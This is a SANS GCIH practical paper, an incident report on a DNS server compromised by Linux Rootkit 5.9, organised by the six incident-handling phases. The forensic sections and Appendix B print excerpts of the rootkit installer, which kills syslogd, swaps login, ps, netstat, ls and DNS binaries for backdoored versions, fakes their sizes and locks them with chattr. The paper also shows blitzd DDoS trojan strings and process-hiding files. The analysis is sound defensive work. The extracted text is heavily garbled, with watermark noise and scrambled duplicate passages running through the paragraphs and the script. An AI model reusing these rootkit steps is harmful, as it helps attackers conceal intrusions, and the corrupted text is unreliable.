

# Global Information Assurance Certification Paper

## Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

## [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# **EXPLORER INSTITUTE 2013 CONTRACT EXPLORER INSTITUTE 2013<br>
GCIH Practical Assignment<br>
Submitted by Phil Hardcastle<br>
Altended: New Orleans SANS 2001<br>
Date Submitted: January 18, 2005 GIAC Advanced Incident Handling and Hacker Exploits**

#### **GCIH Practical Assignment**

Submitted by Phil Hardcastle Attended: New Orleans SANS 2001 Date Submitted: January 16, 2005

#### **Table of Contents**



#### **Option 1 Illustrate an Incident**

#### **By Phil Hardcastle**

#### **Executive Summary**

**Exammary**<br>
We **Summary**<br>
Hay December 18, 2000 at 7:00am, the system administrator while<br>
to the external Domain Name Server (DNS) realized somethin<br>
dig. The system was not functioning property. A basic system<br>
dights in Foothit 5.9 by G-Money. The following is a summary of the events that GC<br>from Monday December 18, 2000 to Friday December 22, 2000 that the On Monday December 18, 2000 at 7:00am, the system administrator while adding entries to the external Domain Name Server (DNS) realized something was wrong. The system was not functioning properly. A basic system command "ps" did not show all the processes running. The external DNS running (RedHat Linux 6.0 (Hedwig) Kernel 2.2.5-15) had been compromised using r00tklt 5.9 by G-Money. The following is a summary of the events that occurred Computer Incident Response Team (CIRT) followed.

Unfortunately, due to the fact that the victim machine was not Y2K compliant we were unable to perform any meaningful analysis of files to determine what had been modified since a "known-good" date. Date stamps on this machine ranged from 1994 – 2000 with very few files bearing the year 2000. This is typical behavior on any non-compliant machine that has been rebooted without resetting the system clock afterwards. After going over the complete history of file modifications, there were not many leads to follow.

The date/Y2K issue, although seemingly harmless, caused a chain of events that assisted the perpetrator in hiding some of his activities from the administrator. By the system date being off, the log rotation facility did not perform the scheduled movements because the files pre-dated the values in /var/lib/logrotate.status (Appendix A). This file indicated that system log files had not been rotated for over one calendar year. That was confirmed when portions of logfiles from /var/log were recovered later in the exam.

As the exam through the "slack" or free space (where deleted files might still reside) on the image progressed, fragments of /var/log and various other deleted files were recovered. However, due to the volumes of data that had accumulated in /var/log we were unable to use much, if any of that information in tracking the root-cause of this compromise. We began to do simple string analysis and manually mined raw data from the image, which yielded us snapshots of the perpetrators activities after initially compromising the system.

From this mining, we determined that the victim host was rooted using the Linux Rootkit 5.9 as shown in the script output in Appendix B.

 $\Lambda$ e thie presence continued references to the cusesceful compilation of b As this process continued, references to the successful compilation of blitzd were uncovered. Blitz contacts it's known compromised hosts, and then launches a spoofed SYN flood from hosts who are running the Borg Trojans blitzd and slice2. (See Appendix C).

Another deep search of the filesystem produced additional evidence that blitzd was at one point installed on this system: (See Appendix D).

There was evidence supporting the presence of a trojaned login program as well as other critical system utilities. This system was most likely used in various DDOS attacks as fragments supporting those command strings were also discovered.

address and name changed. The set of the 3D Fa37 3F94 998 and the 3D Fa37 3F94 4E46 A169 4E46 4E46 A169 4E46 A The external DNS Server was scrapped and a new server was purchased (See Appendix E ). We upgraded the operating system to Red Hat Linux 7.0 (Guinness) Kernel 2.2.16-22. The server was patched, secured and had the IP

**Solutions Supporting the persence of a trojative conditional computer supportions stem utilities. This system was most likely used in various data:**<br>
Alter the set as fragments a upporting those command strings were also The company is a startup internet-based company that relies heavily on uptime. This makes it crucial to have network security in place to support business operations and it's customers. Our organization needs to invest more resources into the Corporate Security department. Currently Corporate Security consists of only two individuals. More resources are needed to develop an efficient and top notch CIRT. Also employees need to be educated in security and the role they play in the organization. With better education, we can limit the number of incidents.

The rest of this document is a description of the incident, how the CIRT dealt with the attack using the six phases of incident handling: preparation, identification, containment, eradication, recovery and follow-up/lessons learned.

#### Phase 1: Preparation

The preparation phase is the phase in which we need to make sure that skills and resources are in place in order to respond to an incident. In this phase contingency planning is developed. Policies and procedures, resources, software and hardware, communications, educating users, and documentation are developed.

My first step was to create these policies and have them implemented throughout I attended the New Orleans SANS 2001 Conference as a result of this incident. Currently Corporate Security is comprised of only myself and one other individual. The company we work for employs approximately 230 people with one main office. I was hired over a year ago and brought in as the IT Supervisor. There was no security awareness established in the organization and part of my responsibility was to correct this. It has now become a full time job for me as well as the other individual. The company did not have any security policies in place. the organization. The two policies I created were: 1. Corporate Security and 2. Corporate Information Security Employee Responsibilities. The Corporate Security policy is the overall organization policy. The Corporate Information

Security Employee Responsibilities is the watered down version of the Corporate Security policy that all employees, contractors, and interns have to read and sign. (See Appendix F for this document.)

Warning banners have been posted since Monday January 1, 2001 on all computer systems. The organization's lawyer has approved the banners. The banner has been accomplished on the external DNS system using TCP Wrappers. Appendix G contains the warning banner as well as information on Unix login banners and how to implement them on a Unix server using the TCP Wrappers program.

The security department consists of only two individuals that handle all aspects We are currently working on an organizational approach to incident handling. of security. With more resources the team will be built on the organizational approach that we develop. We are also working on implementing the following tools:

#### **Centralized Syslog Server**

A centralized syslog server can be used to collect OS event data using SNMP. This will provide greater security by protecting the logs thereby preventing an attacker from "covering his or her tracks". A central syslog server will also provide another data source in the event of a security breach. Further, a syslog server will make log review easier, especially if a data-mining product is implemented. A central syslog server can handle any device that uses SNMP, and can therefore handle infrastructure devices as well as hosts and portmasters.

#### **File Integrity Checking**

Dailmens have been posted since monday January 1, 2001 on tall<br>and means a systems. The organization's lawyer has approved the banners. The systems are accomplished on the external DNS system using TCP<br>as . Appendix G cont File integrity checking can be done by hand if the change management policy requires records of file dates and locations or by using scheduled "cron" or "at" jobs to dump the directory structure to a file. When a security event occurs, the actual file structure can be compared to the baseline configuration to find what exactly has changed. This can be a daunting and time-consuming task. One option is to employ file integrity checking software such as Tripwire. When deployed to a system's hosts, such software send, an alert if there is an attempt to modify a critical file.

#### **Intrusion Detection Network Based IDS**

attacks, that is half the battle. Further, ID systems can launch counter measures Intrusion Detection Systems (IDS) contribute immensely to a defense-in-depth strategy in several ways. Having promiscuous probes on strategic segments can improve detection of an attack greatly. Certain attacks will circumvent the defense provided by a firewall and will go unnoticed. A good IDS will detect such by resetting the connection when malicious code is detected in the payload of a packet. ID systems also provide packet logging and alerts in the event of malicious behavior.

#### **Host Based IDS**

Agents can be loaded on the hosts themselves to detect suspicious behavior. Used in conjunction with host hardening, which only prevents most suspicious activity, a host based IDS can be used to detect such activity as well as adding another layer of defense in the detection realm.

#### **Security Analysis**

with a security policy to determine which security technologies will support this The organization has minimal security tools implemented. So the questions must be asked: "Which ones should we use?" and "Do we really need all that?" These questions and many more can be answered by conducting a full Security Analysis. The results of a full Security Analysis are optimally used in conjunction policy and protect a company's information assets in the manner most appropriate for that company's business model.

The Corporate Security department has developed management support for our organization's incident handling capability. We now have executive support and security is a number one priority for the organization. This was accomplished by presentations, collecting articles, cases of break-ins and other incidents are that are happening to the organization as well as other organizations in the industry. The unlimited budget we now have will allow us to implement technology and obtain more resources for our team.

**Roat Dison be used to detect such activity as well as a** host based IDS can be used to detect such activity as well as a host based in the detection realm.<br> **Analysis**<br> **Constitute 2000** we use?" and "Do we really need al We have developed an emergency communications plan. We have created a call list and appropriate methods for informing people quickly. In addition to work and home phone numbers, members of our CIRT have been issued cell phones that have email and pager capabilities, allowing informative messages to be sent via e-mail and the web. The CIRT members have their cell phones, call list, call tree, and contact information with them 24X7. We also use Pretty Good Privacy (PGP v 6.5.8) for encrypting and signing email, as well as securing files. We also use PGPnet, which secures all TCP/IPcommunications between the local machine and any other machine running PGPnet. In handling privileged passwords, we have all system passwords written down in a notebook and locked in a fireproof safe. Only the security team and system administrators have the combination to this safe.

We are working to educate the users within the organization. Ways we are implementing this is through email, presentations, our network security website on the intranet, security policies, and procedures for reporting incidents. We are also working to develop a relationship with local law enforcement, the FBI, as well as other CIRTs.

We have developed a jump bag for each incident handler. The jump bag includes the following:

- Laptop computer with dual-operating systems.
- Tape recorder with extra tapes and batteries
- CD Burner
- A spare hard drive
- CDROM containing fresh binaries for the organizations operating systems
- CD-Rom containing the forensic binaries for the organizations operating systems
- Ethernet cables, 10/ 100 port hub, patch cables
- Fresh tapes for backups
- Windows Resource Kit

As the security team grows we will implement specialized teams to handle<br>certain incidents. With more personnel we will be able to concentrate our efforts As the security team grows we will implement specialized teams to handle on the following areas:

- Policy for Incident Handling
- Developing an Operations Handbook
- Selecting Incident handling team members
- Defining the incident handling team organization
- Developing checklists for specific systems
- Developing a Disaster Recovery Plan to include computer incident handling.

#### **Phase 2: Identification**

This phase is used to determine if an event is actually an incident. This initial assessment is detecting an incident through different mechanisms such as security tools and social engineering.

DROM containing fresh binaries for the organizations operating sys-<br>
D-Rom containing the forensic binaries for the organizations operative<br>
nemet cables, 10/100 port hub, patch cables<br>
esh tapes for backups<br>
the sest face not touch the system. Nothing was deleted in order to help us determine how the The external DNS compromise was discovered on Monday December 18, 2000 at 7:00am, while the system administrator was adding entries to the external DNS server. He realized something was wrong. The system was not functioning properly. A system command "ps" did not show all the processes running. The system administrator and I were the only two working at the time. The system administrator contacted me via my cell phone and explained the situation. I then did an initial assessment to determine whether or not this event was an actual incident. I looked over the system along with the administrator and we noticed several suspicious entries and unexplained new files. This confirmed that this was indeed an incident. I contacted the other member of the CIRT team via cell phone in order to alert him of the situation. He contacted upper management to inform them. Fortunately the external DNS was working fine. At this point we did system had been compromised. I wasn't sure how long ago the system was compromised. At 7:30am the other member of the CIRT team arrived and we were ready to get to work.

#### **Phase 3: Containment**

The purpose of the containment phase it to prevent the incident from getting worse. The team is deployed, backups of the compromised system are created and safely stored before any work is done to the compromised system. You should also keep a low profile so you do not alert the attacker that he has been detected thus triggering further complications.

Brito server (Appendix i i - Hatuware) it was placed lind secure storage in our<br>"war room" so analysis could be completed. It was also noted during cataloging We brought an old server that was previously used as the external DNS on-line. We transferred the zone files in order to have a temporary replacement while we took the production server off-line for forensic work. Upon receipt of the external DNS server (Appendix H - Hardware) it was placed into secure storage in our that the topmost faceplate was missing and that only two of 4 screws were holding the cover in place.

y stored before any work is done to the compromised system. You bus obseep a low profile so you do not ale let the attacker that he has be thus triagering further complications.<br>
thus triagering further complications.<br>
Sub The unit was removed from secure storage to remove the hard disk from the enclosure and perform a bitstream backup to the analysis machine. The backups were made by the system administrator using the command *dd if=/dev/hdb of=/dev/nrst0* which made a backup of the entire physical disk including swap space and partition information to the tape drive located in the system itself which is a Exabyte 8mm tape backup unit. The command dd provides an image of the disk as near to a bit-by-bit copy as you can get with Linux tools. This utility reads input files block by block. Two copies of the tape were made. One tape is sealed in storage and another analyzed in a forensics environment.

From my jump bag I used my burned in CD to load my own critical binaries. I set up the system paths to run from them.

The only modification prior to disc installation was jumper J5 being placed into the "slave" position to prevent any possibility of booting from this device.

On the analysis system, the disc appears as /dev/hdb. The first partition, /dev/hdb1, was mounted "read-only" on the mount point "/casedata/lexmex/mnt". As a result all paths will be preceded by this path rather than simply the single "/". The actual drive geometry is shown here:



MD5 Checksums were generated on both the original source and the resulting copy to ensure no data had been modified during the backup process. The MD5 results below show the data was copied without error.

*md5sum /dev/hdb1*  89ec33c8e5f5365d10ffb27234d36a07 /dev/hdb1

*md5sum /casedata/lexmex/lexmexhda1.dd*  89ec33c8e5f5365d10ffb27234d36a07 /casedata/lexmex/lexmexhda1.dd

Key for the AFT AFT AFTER PRINT AFTER DESCRIPTION AND AFTER DEVELOPMENT AND AFTER DESCRIPTION OF THE AFTER DEADLE The drive image was then analyzed using tools assembled by Dan Farmer and Wietse Venema in their "Coroners Toolkit" in addition to other various Unix utilities.

The date/Y2K issue, although seemingly harmless, caused a chain of events that assisted the perpetrator in hiding some of his activities from the administrator. By the system date being off, the log rotation facility did not perform the scheduled movements because the files pre-dated the values in /var/lib/logrotate.status (Appendix B). This file indicated that system log files had not been rotated for over one calendar year. That was confirmed when portions of logfiles from /var/log were recovered later in the exam.

Destribution of the magnetic methanic constrained and the visition of the station of the station of the station of the station of the station of the station of the station of the station of the methanic metallic metallic m As the exam through the "slack" or free space (where deleted files might still reside) on the image progressed, fragments of /var/log and various other deleted files were recovered. However, due to the volumes of data that had accumulated in /var/log we were unable to use much, if any of that information in tracking the root-cause of this compromise. We began to do simple string analysis and manually mined raw data from the image which yielded us snapshots of the perpetrators activities after initially compromising the system.

From this mining, we determined that the victim host was rooted using the Linux Rootkit 5.9 as shown below (script output in Appendix B):

```
echo linux r00tk1t 5.9 by G-MONEY
KERNEL=`uname -a | awk '{print ""$3""}'`
```
As this process continued, references to the successful compilation of blitzd were uncovered. Blitz contacts it's known compromised hosts, and then launches a spoofed SYN flood from hosts who are running the Borg Trojans blitzd and slice2.

```
^@syntax: %s <port> <stealth>
blitzd by phreeon / hydra
^@[blitzd] can not fork. die!
\sim (g
[blitzd] pid: %i
```
^@[blitzd] forked into background. bye!

Another deep search of the filesystem produced additional evidence that blitzd was at one point installed on this system:

```
[root@stalker mnt]# ls -la dev/cdu
total 37
drwxr-xr-x 2 root root 1024 Sep 13 1994 .
drwxr-xr-x 6 root root 34816 Oct 12 1994 ..
-rwsr-xr-x 1 root root 237 Jun 4 2000 hide
```
The file "hide" as referenced above contained the following data (clipped):

```
R_{12} R_{13} R_{19} R_{19} R_{19} R_{19} R_{19} R_{10} R_{10} R_{10} R_{10} R_{11}cdu
hide
blitzd
blitzd.pid
ptyp
remlog
```
The ptyp reference triggered an examination of the /dev/pty\* tree which uncovered /dev/ptyps. This is one of the configuration files used to hide processes from a trojaned PS.

```
talker mntl# 1s -1a dev/cdu<br>
<sup>7-x</sup> 2 root root 1024 sep 13 1994 .<br>
r-x 6 root root 34816 oct 12 1994 .<br>
E-x 6 root root 34816 oct 12 994 .<br>
r-x 4 root root 237 Jun 4 2000 hide<br>
bide" as referenced above contained the f
[root@stalker lexmex]# less mnt/dev/ptyps(is there a space)
3 botchk
3 login
3 blitzd
3 pine1
3 update
3 /bin/bash
3 mag
```
There was evidence supporting the presence of a trojaned login program as well as other critical system utilities. This system was most likely used in various DDOS attacks as fragments supporting those command strings were discovered as well.

We examined our firewall log files to see if any unusual traffic was being generated either entering or exiting our network. We did not see anything out of the ordinary. The organization does not have an Intrusion Detection System or a syslog server in place. Having these tools in place would have allowed us to view other sources of information.

#### **Phase 4: Eradication** Factor of Extending Separation

In this phase we eliminate the cause of the incident. Removal of any malicious code is the hardest problem in incident handling. We determined the cause and symptoms of the incident using information gathered during the previous phases. This phase consists of improving defenses, performing vulnerability analysis, removing the cause of the incident, and verifying the integrity of backups that may be used to restore the system.

**Example 10** Competion at a since the mail of the mean tract *F* last part of the mail of the new server was given a new root at *a* large mat *F* lava new server was given a new root at land map. Nessess and Saint against A new server was ordered (Appendix E) and built with the Red Hat 7 DNS Server Hardening Package (Appendix I). The new server was given a new root password, a new name and IP. A vulnerability analysis of the new server was conducted. I ran Nmap, Nessus and Saint against the server. No vulnerabilities were detected. The latest patches revisions were checked. The system security settings were checked and all rogue services were shut down and tested. We then removed the temporary DNS system from the network and brought on-line the new one.

#### **Phase 5: Recovery**

The recovery phase is where we return all affected systems back into their production environment. We can restore from backups if required or reload the system from scratch and apply all patches if a backup was not made. Once the system is on line we validate it and make sure that it is back to its normal working condition. We do this by monitoring the system once it is back on line

We validated the system and the system was back online back and returned to its normal operating condition. We monitored the firewall log files throughout the day to see if there was any network traffic that was out of the ordinary. We also did a vulnerability analysis on all systems in the demilitarized zone (DMZ) where the compromised system had resided. These systems were patched and all rogue services shutdown.

Additional methods of security were considered after this incident. A policy review of the settings on the firewall was conducted. The following are security methods that are being looked at:

- Centralized Syslog Server
- File Integrity Checking-TripWire
- Intrusion Detection-ISS
- Network Based IDS-ISS
- Host Based IDS-ISS

been detected. The external DNS Server was restored to the network on Friday With additional security measures in place, the system properly patched and all unnecessary services turned off, no further action was necessary. The external DNS has been functioning properly and no further attempts at compromise have December 22, 2000.

#### **Phase 6: Follow-Up/Lessons Learned**

The purpose of this final stage is to follow-up, review the incident and also to take the lessons learned and improve the incident handling process. We then develop a follow-up report and meeting to complete this phase.

follow-up report and meeting to complete this phase.<br>
Fer's skill level was minimal, probably that of a script kiddie. Thankf<br>
ener's skill level was minimal, probably that of a script kiddie. Thankf<br>
minimal downtime. Hav to be efficient and effective in the prevention of future incidents. The following The hacker's skill level was minimal, probably that of a script kiddie. Thankfully this incident did not affect the organization's day-to-day business. We were lucky and had minimal downtime. Having a split DNS was the key factor in keeping the organization up and running internally. Having the old external DNS server brought back on-line temporarily was also key. There were many lessons learned regarding what needs to be improved, as well as implemented, in order section will describe the lessons learned.

First of all, the organization needs to start investing in resources for security, which they have now committed to. The organization also needs to install and implement various tools to be able to aid in the detection and prevention of such attacks. Some of these tools include a centralized syslog server, file integrity checking mechanism, and intrusion detection system the IDS being the first and foremost of these. Implementation of these tools will allow the Corporate Security department to be proactive instead of reactive.

Existing policies, procedures, and checklists need to be reviewed and/or created in order to aid the organization as well as Corporate Security. All of the organization's IT infrastructure equipment and systems need to be maintained with current patches, fixes and upgrades in order to eliminate vulnerabilities. Currently there is no schedule or maintenance.

#### **Backups**

A backup schedule also needs to be in place for all critical servers. Below is the backup schedule we created for the external DNS server:



All in all the CIRT handled the situation efficiently and effectively considering it was the organizations first major incident. Members of the CIRT would benefit from additional training across the various platforms currently in use.

Communication was excellent because there was an emergency action plan in place that was followed.

The follow-up report was created and lessons learned meeting was conducted to go over the report, reach a consensus, and create an executive summary. This report included recommended changes a listing of what needs to be implemented within the organization. We then scheduled a presentation for upper management to discuss the incident and distribute this report.

#### **Chain of Custody**

information that was provided to us concerning this incident was taken, locked in The backed up tapes, all notes, recordings and anything that had to deal with this incident remained locked in a fireproof safe located in our war room. Any safe, and a receipt generated for each item. At the end of the day after the follow-up all information was copied and locked in the safe.

#### **Evidence**

**Key fingerprint = Applement = Applement = Applement = Applement = Applement = Applement = Applement = Applement = Applement = Applement = Applement = Applement = Applement = Applement = Applement = Applement = Applement =** All evidence related to this incident was stored in sealed plastic bags so no tampering could be done, then inventoried with date, time, received from and signatures. All evidence was stored in the fireproof safe. This event did generate useful evidence in helping us understand what was done on the compromised system. Other information was collected but was not maintained at a level for legal proceedings.

#### **Appendix**

#### **Appendix A**

#### **Anomolous System Configuration Files**

**Appendix A**<br> **CONSIDER CONFIGURER AND AND ARRIVE AND ARRIVE CONSIDER AND ARRIVE CONSIDER STATUS (ACCORD 1999-7-15)**<br> **CONSIDER AND ARRIVE CONSIDER AND ARRIVE CONSIDER AND ARRIVE CONSIDER AND ARRIVE CONSIDER AND AVAILABLE** /var/log/netconf.log 1999-7-15<br>// /var/lib/logrotate.status [root@stalker lexmex]# less mnt/var/lib/logrotate.status logrotate state -- version 1 /var/log/htmlaccess.log 1999-7-15 /var/log/messages 1999-7-27 /var/log/secure 1999-7-27 /var/log/maillog 1999-7-27 /var/log/spooler 1999-7-27 /var/log/cron 1999-7-27 /var/log/wtmp 1999-7-15 /var/log/lastlog 1999-7-15

#### **Appendix B**

#### **CONSIT 5.9**<br> **CONSITE:**  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $R_{R}$  and  $R_{R}$  and  $R_{R}$  are  $R_{R}$  and  $R_{R}$  for  $R_{R}$  and  $R_{R}$  and  $R_{R}$  are  $R_{R}$  and  $R_{R}$  and  $R_{R}$  and  $R_{R}$  and  $R_{R}$  and  $R_{R}$  and  $R_{R}$  and  $R_{R}$  and  $R_{R}$  and  $R_{R}$  and  $R_{R}$  and  $R_{R}$  and NAMEDBD=`ls -l named  $|$  awk '{print \$5}'` **Scripts Linux RootKit 5.9** echo linux r00tk1t 5.9 by G-MONEY KERNEL=`uname -a | awk '{print ""\$3""}'` MIPS=`cat /proc/cpuinfo | grep mips` MEM=`cat /proc/meminfo | grep MemTotal: | awk '{print ""\$2" "\$3""}'` HOST=`uname -a | awk '{print ""\$2""}'` echo "---" echo "kernel: \$KERNEL" echo "arch: \$ARCH" echo "\$MIPS" echo "ram: \$MEM" echo "hostname: \$HOST" echo "---" killall -9 syslogd /sbin/ifconfig eth0 -promisc LOGIN=`ls -l /bin/login | awk '{print \$5}'` LOGINBD=`ls -1 login backdoor | awk '{print \$5}'` PS=`ls -l /bin/ps | awk '{print \$5}'` PSBD=`ls -1 ps\_backdoor | awk '{print \$5}'` NETSTAT=`ls -1 /bin/netstat | awk '{print \$5}'` NETSTATBD=`ls -1 netstat backdoor | awk '{print \$5}'` DU=`ls -l /usr/bin/du | awk '{print \$5}'` DUBD=`ls -1 du backdoor | awk '{print \$5}'` LS= $\iota$ ls -1 /bin/ls | awk '{print \$5}' LSBD=`ls -1 ls\_backdoor | awk '{print \$5}'`  $TOP=" 1s -1 /usr/bin/top$  | awk '{print \$5}'` TOPBD=`ls -1 top backdoor | awk '{print \$5}'` ADDR=`ls -1 /usr/bin/addr | awk '{print \$5}'` ADDRBD=`ls -1 addr | awk '{print \$5}'` NSLOOKUP=`ls -l /usr/bin/nslookup | awk '{print \$5}'` NSLOOKUPBD=`ls -1 nslookup | awk '{print \$5}'` DIG='ls -l /usr/bin/dig | awk '{print \$5}'` DIGBD=`ls -1 dig | awk '{print \$5}'` DNSQUERY=`ls -l /usr/bin/dnsquery | awk '{print \$5}'` DNSQUERYBD=`ls -1 dnsquery  $|$  awk '{print \$5}'` HOST=`ls -l /usr/bin/host | awk '{print \$5}'` HOSTBD=`ls -1 host | awk '{print \$5}'` NAMED=`ls -1 /usr/sbin/named | awk '{print \$5}'` NAMEDXFER=`ls -1 /usr/sbin/named-xfer | awk '{print \$5}'` NAMEDXFERBD=`ls -1 named-xfer | awk '{print \$5}'` NDC=`ls -l /usr/sbin/ndc | awk '{print \$5}'` NDCBD=`ls -1 ndc | awk '{print \$5}'`

```
Phone 7<br>
We say and the same of the same of the same of the same of the same of the same of the same of the same of the same of the same particle is the same particle in the same particle is the same in the same in the 
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
echo -n "-> du => " ; ./sfix du_backdoor $DUBD $DU ; echo 
chattr +i /usr/bin/du<br>chattr +i /usr/bin/du
   NSUPDATE=`ls -l /usr/bin/nsupdate | awk '{print $5}'`
 NSUPDATEBD=`ls -1 nsupdate | awk '{print $5}'`
echo "Fixing File Sizes:"
echo -n "-> login => "; ./sfix login backdoor $LOGINBD
